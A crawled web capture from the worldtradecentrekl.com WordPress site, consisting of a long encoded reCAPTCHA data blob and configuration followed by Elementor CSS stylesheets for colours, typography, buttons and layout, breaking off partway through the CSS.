fDu8KVwrhcw7B1YcK2wpvCqA/Dp3nDuVDDgHLDiSrChWHDmSINV1nDogMKaxREDMKufz3DrcOZwqHDgcKfwp9Tw5Ixw7HDtBHChWN1SMK/OA9uQgDCkMKgDCfDpsOxwp3DmzF/[base64]/DlMOMQMKVwozDmMK0YTBWwqRMayZzw7hAw7vCiMOCw73ClhDDpsK4w4VnSsKYY3jChsOITXljwovCllbCuMKXEMKCR0BPHiHDtMOlw6/Dgk7Cnw7DkMOkwpQJKMOmwrDCgmHDjic9w7dWJsKqw5LCgsKsw5XCgMOhTzzDusOYPRrDo0pGDMO8w5wjNX4cDmQ1w5pkw7gdLlRlwqrDtsOXWXDCqQwaU8OpSADDo8KzVsOiwoczNFDDm8K8VXnClcKlNUVMX8OsDMKdXsKYw47CpsODw79/[base64]/DkMKGwr/Du8KNWB0hw7fDshHDssKDwpPDrifCr2cDe0NMw57DnRDDiQR6MMOUV8O2w40WFcOIwozCnsKDIsOiBE5lOyI7RMOATcOGwrRDGWjCn8ORw7oLJyNVw4ANXSjCo3LCk18nw47DhMKwHirDjwIAQcK/IcOfwoDDpBspwpxsw4/CoUZuNMOfw5LCicOJwpfCvcKiwrUuFMKJwqkjwrTDlzZwdGkHKMORwqfDqsOFwpXCl8OUNnIYQFhHIMKxwr5nw4x8woXDkMOUw57Cq2FQw7YxwoTCjsOmw6jClMK5CiI/wpQ6CAd6wp/DqAUhwrMHwoHCm8KRwqFSeVUoccO+w4NQwrQybRh7ecO6w7A7R3kjeFLCqXPDjAovwonCgkrDh8OjI3w1YMOuwobDmQrCkz8JKjLDtMOqwrQ2wrNLO8Knw5DDncKGwq7DrsOdwrLCp8KQM8O6wpTCow/CicKlwpkTVcKGJ1l0wpnCmMOZw5PCgg7DomFJwr/[base64]/[base64]/[base64]/CoMKCY3/Dt8KowozCnGbCoMKed8ODwpxuw4jDplbCkMK7bsKCSHsfDcKAwqfDn04Ka8OlZMOHwoU+WsKwBkYiKsOwM8KGw7/DsjsfKh5Tw6nDnMOjSEPCoMKow5XDqRbClyDDlwTCmhcYwr7Cv8K/w7fDrBkUJUt3wrJuQsOSwrBRwpHDsQ7CkxbDjUwaZ3vDosOyw4zDlcK3CTXDhk/CsUPDixbDl8KsGcKqJsOZwqhqVsKawopmKMKrwqs/[base64]/SUMTTyHDnF/CmMORG8KRXsOFw5szKsO/CcK2w6YjwrvCqsKUw5zDgzXCtMOJeMKrfDFmezXDvsOJWsOkw47DisKWwqYyw63DpTp+BEDCvQUYAXgvO3E1w7M6DsOdwoc1PiTCqzvDrcOvwqtlwrI1MMKlD2/[base64]/[base64]/[base64]/DpEjCiMK+LkR2wqFZw7DCmwHDjcOww7QNwpdOO8OhwonDosKuwo3CuTAMwrzDrMOFOA4BwqXCmiFScEYowoXDjGpOTW7CqXjDgXXCrcOgw7TDqU/DvCDDlsKeLgpIw6TDjcOMw5bDjMOfUsK8wrQ3SSHDvD8vwp3DvFA2U8OLTsK1ChzCu8O+eMOmUsKRwrBzw5jCogHCr8K3WcKyQcO8wqU4AMOKw7YNwojDkcKZaikWLMKCw7U5A8KTZl/[base64]/Dv3t8w4LCpVfClH0Mw4QbBh/CjcOWwoZzw7bDgBE6F8OeL8OUGMKoLV5dGcKpLcOfw4pcBR/[base64]/DjcOowpEDYFTCmMOjQwtkwq/DnsKZw4Qnw7zCrzs0w5MNwrBhaV3DqgkDw7LChMOiCMKnw6tdOwtLNzzDrsKROlXCqsOXNFFew77Ci1NMwo/DpsOEUsOIw6HCmsKpWncZdcOLwqQEAsONM2l6HMOGw7XDkMOjw6fCnMO7O8Kmwrp1B8OnwpbDjTTDjsO4f1rDmgAcwqNbwr3CqcOAwqF5RDnDrsOYDgopF1RYwrbDhWBsw53Cj8KnWsOCFnx/w68QAcKZw5XCs8O1wr/Ci8OMaXhfKAJNP3kywrTDnEpDYsO8wq8DwptDH8KDHsKTEcKlw5zDiMKGB8O1wrnCvcKOw4Y6w4cnw4wcEcKobBNuwqfDqMOmwo/CgsOgwqfDr3DCr1/[base64]/[base64]/ChsOYw7XDtsOjwrDCmcKuWCcRw7YpC0bDoMOqw6TCrcOlw4TCrMOOwqXCozDDrEBDwovDgMKCQ1Z9XHbCkg5pwrDDg8KHw57DnCzDoMK5w5Yyw5XDk8KRwoNQdMOnw5vCoxrDv23Clkl7ag/ClGwnUScnwrs0RcOvXDkifw3DjsOCw4B2w4Z/w5fDv1jDvmjDtMOlwr3CssKzwr0IDsO1Z8KtKE0kDcK5w6nDqCdjG2/DucOec17Cr8Kqwo8gw4fCqRHCqHXCvEjCjUjCm8OBQcKvaMOLH8OML8KdMHkdw60Jwo9wZsKqCcOBBGYDwp7CscKQworDoxIuw4UFw4/Cp8Kcw68oUcKrw4DDpy7CrVnCg8K5w403F8KRwqkCw6nDqsK4wpHCuxbCkjkJDcO8w4V8WsKoCcKvYBlHald/w6TDhcKrd0kaScOHwoQOwpAcw4kSHhJYRD8gNcKTLsOrw6zDkcKPwr/[base64]/DqB7DvcKLwoUUw5LDiMK2PAHDkw80wpDDtw1neCPDo8OkwoZdw7rDmRhlLcKaw6Vxwq/DvcKKw57DmFAlw4jCq8KDwoJ0wptcB8OEw67CqMK5J8KJGsKqwpPClcK2w69Sw4HCnMKHw7dUVcKxX8OTAMOrw5DCvW7CscOReyLDt1vCvFxMw5/CmsKkUMOhwrE9w5syMGRPw40lNcOBwpMDBzQMwpsjw6TCkWjCmcOMSXpCwoTCsDhEN8O2wqrDtcOaworCpX/[base64]/CjVjDrMKVw5XCmTXCg8KVw7DDvMOZQnbDlsKyC8OmwqYvSsKWKcOaHsKgEEQXwp1mUcO9NkzDm2bDrVbCp8OMfjnCrF/CqcOEwqLCg2vCoMOuwrsyc28rwopJw50UwqzCusKcEMKbcsKePTnDs8KuQMO2FQ5WwofDnsKVwp3DjMKhw4bDrcKLw483wqnCh8OLCMOUFcOxw5Z/[base64]/[base64]/[base64]/d1vDuhrCosOTwoYlw7TDvsKXwpfChmjCpcKOwprDjMOow64wLxzDr1/[base64]/[base64]/Dg8KzA1DDgsO4wrfDkg3Cq3EswqrCrgNYwoPCpjTDiMOTw4FCwpHClsO7w4wbw4BTwo9Yw7hqFMK6E8OBMUzDvsKdDnsLWcKBw7QxwqnDqTnCqjhcw7nCpMKzwpJlAcK7D17DrsO/HcOZWgjCiEbDvsKzfwJ2CBbChsOESWHCh8ODw6DDvgPCpxfDoMONwrdWBhQgLsODW3xZw7Umw5EpdsKNw7tOdkDDncOCw7/DmsKBPcO5wqNTUjjDl1TCk8KOYcOew5rDm8KOwpPCuMOYwrXCkXBBw5AAdE/DhABMWGvDkGvCqMKnwpnDtVM5w6tSw4U0w4UKScKNEsOKLCLDjMKww6ZgDQ59asOYdmAvWMKbwohqQcOLCsOAXMK5chDDoGNTMcKUw4lMwoDDlMKywqTDtcKSaQ8qwrdbEcOtwqDCscK/I8KeHMKiw618w5tlwpvDp3/Ch8OnTnkAXCHCulzCk20Qbk1nRFvCkwvDhnzDrcKGQFMKLcKlwqXDlAzDkBvDvMK4wojCkcO8w4xhw7F+LHTDmnrDvCbDvwbChBzCp8O/[base64]/DmXLDvETCmhvCihDDkEAbwqPDgQ7CicOxP2YAMcKWwplLwqYew6LDlBUVw4plI8KDey3Ds8KyacOrYE3DsC3DqSUBFzsjH8OfcMOqw6YCw6Z/[base64]/CcKVPMOjbcOYw43DmRDCpwnDlMOawo/Du8KULGLDqDdfwqTCnsOYwp/CscKpKmtmwoZQwpfDmxQgXMOKw6DCu0wNwooOwrQ8V8OMw7jDtzlMExZnOMObE8OAw7NlF8KhZWbDlMKBO8ORCsOWwrkREsK8YcKjwptaShvCuznDtDVdw6Y/c1XDp8K9WcKewrk3UsKYS8KLMGXCgcOBUMOWw4zChcK8C3xEwqRcw7PDsHRqw6zDvRpjwqDCgMKjBUlgPztcQcOuMW7CihtFRxF0OgLDuAPCjsOEQ0Qmw4ZgOMOOOMKcRMK0wr1vwqDDv3pYPDfCoRVVVWFEw78RQxDCkMO3BHrCtSlrwr8/[base64]/[base64]/DslUCOsOpwqctQVbCisO0wr1aASgZwpvCmsKIJ8KQw7UFaS7Cj8KQwp85w4JpRsKiw43DgcOfw6LDmMK6cCDDimBvSVvDu00PUmtNIMONw4V6PsK3ScK+FMO+wpoLFMKTwqgJa8KDLsK/ImsmwpHDssKQMcOAeAczeMOrT8KkworCmhMkWBh3w6pewpLCh8K3w4klU8ODG8OZwrA4w57Cj8OJwrx/dcKKRsO3XGnCqsKNwq8/w5ZTJX8nYMKnwoM5w58pwro0dsKhw4t2wr1db8KtL8O2w6pEwr3Cq1XChsKWw5LDs8K2ExphT8OYQQzCmcKIwot+wr/[base64]/wq/Dm8OVH1JLw7YQw5TDri1ew4PCrxI+Xg3Ctjw8esKqw4bDsF15LsOycUwCNsOgLQkiw4HClMKjIjzDhcO+wqHCgw0UwqzCvcOww7Azw5PDvMOREcOIEmdewq/[base64]/CgnbCocKaVMONw73DlQInw6tmwo9PwotawqDDhlrDp1LClWxUw7jCq8Kaw5rDn1zCssOTw4PDi2nCiyTCpy/DrsOvfUzCnRrDnsOAw4zCk8KAEMO2XsKpKMKAL8Oiw5rDmsOmwqHCsx07EApeRFRcKcKdBsOgwq7CsMO2woREwqvDuG00G8KPRTVqAMOESE5Gw5MbwpQLKcK5a8OsFcK5cMKfGMK9w4pTeHTDu8OLw789UsOxwo1two7DiX/[base64]/Dkn5rE3bCrMOqwpQFw7ZjwrXCocKfwr1obVY0AsKGe8OMwp1+w4MEwo0NTcOowodiw6wSwqExw7nDi8OhDsONfFRRw6zCqcKsGcOIBzrCs8Omw73CqMK9w6cYYMKCw4nDvSjDrcKcw43DuMORWMOcwrPCtcOjTMKNwq/CpMKgUMOfw6pcNcKmw4nCqsK1I8KBEsOlOgXDkVcow4t+w6fCocKaIcKhw6nDqlhiwrnCssOrw4hDe2vDnsOaaMOqwqPCpXnDrQYxwoBzwq0Aw4pDBBvChCcZwrvCqMKDRMKYGmTCo8K1w7gvw4jDpndgwq1+YQ7CtXDDgxpuwpBCwpA6woICMXvClsK4w6Y/ThE9CVQcUENqZsOqQA4Xw4Fww7TCvsK3wrRfGnFywr0GZg5mwpLDucOODU3CqXUmEcKgay5vZcO/woTCmsOqwr0iV8KyXkxgKMOfa8KcwqMwAMKUUGHCoMKBwprDscOuJMOHZC/DhsKxw4TCrz3Dj8K2w716w50rwoHDhcKiw6oXNDoJQ8KPw7AYw6/ClxQywq46VsOzw5Aew6YBC8OXE8K4w73DpsKEQMK3wq4Tw5LDsMKmMDkLMMOzDAnCjcOuwq1/[base64]/CvXzDosO0w5U1wrrClGLCpRwbUU/Ck28zD8KlC8OleMORfsOrZsO4bDXCp8K/EcO6woLDsMO4CcOww78oKy7CpC7DiHvCt8OMw5cKHHXCh2rCskBdw48Hw51HwrQDREcNwoc7a8OEwop4wqRqPGbCkMOawq7DuMO8wrhAXAzDhzEpGMOtGMO4w5QQw6rCl8OVM8KCwpfDqn/[base64]/w5vDhxBbw4zClMOiw5jDlnvCpMONe8KsWmJIMRE5dxFBw4BsW8KjOsOuworCiMOlw6PDvxPDpMKuFGXCoFvCm8ONwp9rEwQawronwoBCw5LCn8OEw47DucKRQMOLD3M/[base64]/DhlTDsFDCsknCosOdwqfDhiHDjsKsUcOXXjnDgMOgQsK5Okp6TcKmRsOlw5XCh8K3VMKOwo/Dl8KiG8O8w4R8w6jCisKhwrB+SHnDk8Ojw48GG8OJZTLCqsOgHDzDsy8RecKpPWzDlU0dJcOMP8OeQcKVQEUYVzcIw4fDjgEKwocgdMK7w73CncO3w652w7JiwqLCnMOpJ8Ofw6gycSTDj8OCIsOUwrczw5M9w4TDgcK3woE7wo3CusK4w40/wpTDocKXwr3Dl8KOw59OcW3DiMOuWcOzwpjDnwdJw7PDrH5Gw5w5w4IQCMK8w4Eew5JUwqzCiEtrw5XCgsO5ZSXCoRMSbAwgw6N5DsKOZRsxw6dKw4jDksODGMOBYsK7XEPDlsKSPW/CrMKsFikhQsOlwo3DlwbDvXoyAMKPaEzChsK+YSYmScOxw73DkcO5GV5hwr/DuxfDqcKbwpjCqsKkw5E+w7fCoxY+w5Flwodpw4gLdTXCtMOCwowYwoRUOmkdw7ZLF8OKw7rDkjxBCMONUcKJD8K5w7nDp8OWBMKyHMKQw4jCoCvDj1/CuQzCtcK7wrjCmsK8MUHCtH85bMOhwoXCpXQLejonfXtoPMOjwqxecy0nVBNqw7Uhw4MvwpRIFcKKw4EED8Ovwq0gw4DDi8OELio/BxbCjh9rw4HCocKgOWwmwo5WAMKfw5PCo2DCriIqw58nKsOVIMORGDbDqwnDhMOFwqnClsOHVj59UmgEwpEBwqUbwrDDh8OEJlTCusKNw7J5FmRQw5Z7w6vCpMOSw6k0JcOLwpnDvxTDgyJnAcOpwqhNKsKjcGDDk8KfwoNgwqfCl8KGbB/[base64]/DhMOSW0hPFBnCqsO1MzPDrsK5NcKhTsKyZz7CpRpVwofDmC3Cs0nDuCAmw7rCkMKqwojDnR1mBMOHwqh+NgIEwo1Iw6EqMsO3w74nwr45L3V5wqZHecOBw7XDncOHw7MnKMOSwqjClsO/wrUFPzTCqcK5YcKab3XDo3oewo/DlwfCvRR+wq/Ck8KULsK0AD/CqcKlwooAAsOMw7fDlwx/wq49IcOwEcOtw5TCg8KDFMKDwpBbEsOCOsOdTkF/wobDiyfDhxbDly/CpFPCty5jUXYqT0xvwqzDqcKNwoBhfsKuPMKYw7jDmVfCsMKJwrUyFMK+fmFiw4c/[base64]/CjldfN8Kuw4TCtxfCrnnCgcK0d8KLwqhbMMKDPzZ/wr9nGsO/BUBiwonDgzcSRGgFw7nDnkozwooaw6MBYXkNVMK6w7BYw4VwfcKew4QnGsK4LsKaaynDgMOdTw1hw7vCrcOBfA0iKyjDk8O1w7A4Ej4jw4U1wojDvMKJTcOSw51vw4XDk1HDpMKDwrzDhcKiUcO9c8Knwp7DtcKHTsO/SMKwwrDDqhLDjUvCih1sPSjDrcOfwpjDnR7CmsKKwpQHw6zDinwmwoPDqVUgf8KhIm/[base64]/CisKaw5cuSMKDGHoWw64CMWzCkcOtwpNEWMO9KQJNw5bDvmpieDByQsOiw6PDp35Ow7lzQMKzOcOjwqXDoEfCqgDCkcO+WMOBTjbDvcKawq/[base64]/CuMOuwrwjw7zCisKTwo4cwqQvR8ONJMKYGmFGwrPDosK+w7XDo0rDhUAvwo/[base64]/DocKdPAA0XsK4JcOvw5jCjSvDrsKIw4LCmcO7FMKvXcK/UMKXw6LCtW3CvWpcwr7ChH9nOx5hwrgfSWN9wqvCi3jDlsKNCsO3W8OUasKJwonCs8K7NMO5wqfCjMOqSsOXwq/DgMKfKxXDpQvDmSTDrDJWKxIgw5HCsCXCgMOpwr3CgcOFwo08L8Kjwpc7Im17wp9Pw7Zow6TDsX4YwrbCvzQxQsKkwqrCicOEMk7DlsKhHcO+KcO+LhsdMUjCrMK0CsKawoBiwrjCpA81w7kAw5/CmMODeH9wNylbwrbCrljCvVnDrXDDvMOQQMK9w7zDgXHDlsKGd0/DkQp/wpUcQ8Kew67DusOLKMKFwrjCpsKRXCbDmz3DiwvCh3bDr1oLw58aGMOhSMK/w4wdfsKwwoPCkcKuw6weDFPDo8OSJU1AdsOqZsOidSLChmnCk8O/w5svDG3ChCBxwo4ANcOtbUBzwojCjsO3J8KkwrbCulh7FcKbAX8XVMOsWgDDmsOEb2TDksOWwrBbOcOGw7XDt8O8LkoCYDnDtFQ1YsKsMDXChMKJwrLCicOKD8Kxw4ZyXsKpe8KzbEAILC/DtAVhw6IzwpzDjsO4AMOcbMOxfn93JzXCtT8gwrfCp2zDvzhDVmMqw5B1B8Onw49AVRXCisOQR8KgZsOrCcKgWFJXZADDm0rDhsOFfcK8WMO0w7PCnhPCkMKJYhcWCFHCpMKgfFZWOWoFAMKTw57DoALCsjrCmCkywosRworDjh/CqDhCecOzw57Dm23DhcK3LRvCjCVlwpbDgcOawoV7wpk5W8O7wrnDi8OwP3hYaC/CoxNGw48HwrhYQsKYw4XCucKLw6YCw7FzAggkYX7Co8KNcjbCkMOrccKmcwbDnMKaw5jDvcKJLsKUwqNZbUw6w7PDvcONX0rCqsOhw5vClcKtwpsUMsK/eUclFn5fJMO7WcKHQ8OFXj3CixHDn8Osw7llRAHDkMKBw7fDhiEPCMOaw6R1w5J1wq4HwqHCkSYqSwXCjULDh8OwHMOMwp98wprCu8OFwpPDkcKPK1tzAFPDs0Qbwr/DjgMfA8OWNcKuw5vDmcOQwp/[base64]/[base64]/RFsnRBfCi8KDEk/DpsOQw69jw7PDtMKsSH7DlVhzwr7CiyU9PBESLMKgJMOBQGNaw5XDq3tUw6vCgy0HC8KdcVTClMOlwpQ9w5lWwpcww7LCmcKAwrvDtk7CkEY9w7Fxf8O8TGjDtsOVMMO2FQ/DgwMXw7TCn2TDmcKnw6rCuAEfGBLCn8O0w4FqUsKkwohGw5nDgz3DgR8Gw4oBwqYpwq/DvzEiw5AMccKsbAFYfjjDmcKhTl/Cu8K7wpw2wohww4XCq8OlwqY6fcOJw7kvdy3CgMKDw6g2wosGcMOSwopyLcKjwobCtGPDk3XCmsOAwo59QHYpw4VBX8K7YiU4woQcMsKFwpXCr0BrbsKYe8KEJcKACMOybSjDsnbClsKlasKOEll3w51zAxjDs8K5wqkrU8KZOcKqw5zDpzDCohDDqyZZCMKGMcK/wo3DtGbCvRg2fTrDj0Vlw75Mw7ZDw7fCrnLDqcOYLj7Dj8OCwq9aBcKUwqvDuUjClsKRwqApw6dQQsKmKMOdJsK7U8K5BMKia0nCtnvCpsO1w7rDrz/[base64]/w4fDs8K/[base64]/QcK2c8OVXsOew4kKwrrDi8OlMMK/DsO/w5R0Zxx2w70IwpJpZxcgHU3CisKabmjDssKcwpLCrzTDjsKrwpvDmRYXdyUpw4zCrcOOHXoew6RGMn58BxjDoz0jwpfDsMOZHkYiWmwLw6vCpA/Chj/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,796],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://worldtradecentrekl.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iSssnMiTh6krjMx0J0brk8SnOgbSeA2v07+/UBNPuqg\\u003d\x22,1,0,null,1,1768516970892,0,0,[27,46,174],null,[46,10,37],\x22RC-lJhH7B4XTW3nGw\x22,null,null,null,null,null,\x220dAFcWeA6vhosGSWGlbmcste7gUjeTrn1MlVNaiYQZNiOujV1DG-LiT9s76_2abDdaVIrETxtoHE7UAt05mStk-rjq5-bSGWYeHA\x22,1768599770597]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-5.css?ver=1748848005
body_size: 602
content:
.elementor-kit-5{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#FFFFFF;--e-global-color-accent:#423B7D;--e-global-color-1cef42a:#F9745E;--e-global-color-26ba90a:#423B7D;--e-global-color-9c28c34:#76D7B1;--e-global-color-b2e4c41:#F6CC90;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:400;font-family:"Poppins", Sans-serif;line-height:1.5em;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:#F9745E;text-transform:uppercase;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F9745E;border-radius:5px 5px 5px 5px;padding:15px 20px 15px 20px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:#02010100;color:#F9745E;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F9745E;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 h1{font-size:55px;font-weight:600;line-height:1em;}.elementor-kit-5 h2{font-size:36px;line-height:1.3em;}.elementor-kit-5 h3{font-size:25px;line-height:1.3em;}.elementor-kit-5 h5{font-size:20px;line-height:1.4em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1150px;}.e-con{--container-max-width:1150px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 h1{font-size:40px;line-height:48px;}.elementor-kit-5 h2{font-size:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1811.css?ver=1750074013
body_size: 2553
content:
.elementor-1811 .elementor-element.elementor-element-b1dccbc:not(.elementor-motion-effects-element-type-background), .elementor-1811 .elementor-element.elementor-element-b1dccbc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-1811 .elementor-element.elementor-element-b1dccbc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1811 .elementor-element.elementor-element-b1dccbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-19dd873 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-19dd873{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 20px 5px 20px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1811 .elementor-element.elementor-element-986affc{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:30px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-icon{padding-right:8px;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1811 .elementor-element.elementor-element-a5a832f:not(.elementor-motion-effects-element-type-background), .elementor-1811 .elementor-element.elementor-element-a5a832f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFB0;}.elementor-1811 .elementor-element.elementor-element-a5a832f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-a5a832f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-460d9cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-460d9cd > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-460d9cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1811 .elementor-element.elementor-element-9ff0f0a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1811 .elementor-element.elementor-element-e658467 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1811 .elementor-element.elementor-element-e658467 img{width:90%;}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-36e07a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-36e07a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button{background-color:#000000;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;line-height:20px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:6px 20px 6px 20px;}.elementor-1811 .elementor-element.elementor-element-507f08a > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:hover, .elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:focus{color:#F9745E;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:hover svg, .elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:focus svg{fill:#F9745E;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
